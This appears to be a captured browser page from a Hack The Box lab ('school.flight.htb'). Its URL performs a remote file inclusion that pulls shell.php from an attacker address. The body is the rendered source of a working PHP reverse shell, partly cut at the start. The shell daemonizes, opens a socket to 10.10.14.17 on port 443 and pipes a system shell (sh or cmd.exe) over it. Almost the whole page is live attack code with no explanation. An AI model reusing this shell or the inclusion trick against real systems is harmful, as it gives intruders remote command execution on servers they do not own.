 school.flight.htb/index.php?view=http://10.10.14.17/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
AVIATION SCHOOL
Home About Us Blog
array('pipe', 'r'), // shell can read from STDIN 1 => array('pipe', 'w'), // shell can write to STDOUT 2 => array('pipe', 'w') // shell can write to STDERR ); private $buffer = 1024; // read/write buffer size private $clen = 0; // command length private $error = false; // stream read/write error public function
__construct($addr, $port) { $this->addr = $addr; $this->port = $port; } private function detect() { $detected = true; if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS $this->os = 'LINUX'; $this->shell = 'sh'; } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false ||
stripos(PHP_OS, 'WINDOWS') !== false) { $this->os = 'WINDOWS'; $this->shell = 'cmd.exe'; } else { $detected = false; echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n"; } return $detected; } private function daemonize() { $exit = false; if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n"; } else if (($pid = @pcntl_fork()) < 0) { echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n"; } else if ($pid > 0) { $exit = true; echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n"; } else if
(posix_setsid() < 0) { // once daemonized you will actually no longer see the script's dump echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n"; } else { echo "DAEMONIZE: Completed successfully!\n"; } return $exit; } private function settings() {
@error_reporting(0); @set_time_limit(0); // do not impose the script execution time limit @umask(0); // set the file/directory permissions - 666 for files and 777 for directories } private function dump($data) { $data = str_replace('<', '<', $data); $data = str_replace('>', '>', $data); echo $data; } private function
read($stream, $name, $buffer) { if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream $this->error = true; // set global error flag echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n"; } return $data; } private function
write($stream, $name, $data) { if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream $this->error = true; // set global error flag echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n"; } return $bytes; } // read/write method for non-
blocking streams private function rw($input, $output, $iname, $oname) { while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) { if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length $this-
>dump($data); // script's dump } } // read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS) // we must read the exact byte length from a stream and not a single byte more private function brw($input, $output, $iname, $oname) { $fstat = fstat($input); $size = $fstat['size']; if
($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) { // for some reason Windows OS pipes STDIN into STDOUT // we do not like that // we need to discard the data from the stream while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this-
>read($input, $iname, $bytes)) { $this->clen -= $bytes; $size -= $bytes; } } while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) { $size -= $bytes; $this->dump($data); // script's dump } } public
function run() { if ($this->detect() && !$this->daemonize()) { $this->settings(); // ----- SOCKET BEGIN ----- $socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30); if (!$socket) { echo "SOC_ERROR: {$errno}: {$errstr}\n"; } else { stream_set_blocking($socket, false); // set the socket stream to non-
blocking mode | returns 'true' on Windows OS // ----- SHELL BEGIN ----- $process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null); if (!$process) { echo "PROC_ERROR: Cannot start the shell\n"; } else { foreach ($pipes as $pipe) { stream_set_blocking($pipe, false); // set the shell streams
to non-blocking mode | returns 'false' on Windows OS } // ----- WORK BEGIN ----- $status = proc_get_status($process); @fwrite($socket, "SOCKET: Shell has connected! PID: " . $status['pid'] . "\n"); do { $status = proc_get_status($process); if (feof($socket)) { // check for end-of-file on SOCKET echo
"SOC_ERROR: Shell connection has been terminated\n"; break; } else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams } // use
proc_get_status() instead $streams = array( 'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR 'write' => null, 'except' => null ); $num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on
Windows OS if ($num_changed_streams === false) { echo "STRM_ERROR: stream_select() failed\n"; break; } else if ($num_changed_streams > 0) { if ($this->os === 'LINUX') { if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to
STDIN if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } else if ($this->os
=== 'WINDOWS') { // order is important if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR
and write to SOCKET if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET } } } while (!$this->error); // ------ WORK END ------ foreach ($pipes as $pipe) { fclose($pipe); } proc_close($process); } // ------ SHELL END
------ fclose($socket); } // ------ SOCKET END ------ } } } echo '
';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.17', 443);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '
'; ?>